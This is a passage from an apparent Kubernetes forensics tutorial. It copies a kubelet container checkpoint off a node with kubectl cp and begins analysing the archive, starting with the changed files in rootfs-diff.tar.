kubectl cp node-debugger-xyz:/host/var/lib/kubelet/checkpoints/checkpoint-*.tar ./memory.tar
At this stage, you will have a file called memory.tar on your local machine (the checkpoint file).
Part 6: The Analysis
You are now the forensic analyst. Let’s find the evidence.
Step 1: Extract the contents of the checkpoint archive obtained in the previous step.

Step 2: The first step to analyse the container’s checkpoint further is to look at the files that have changed inside the container. This can be done by looking at the file rootfs-diff.tar:

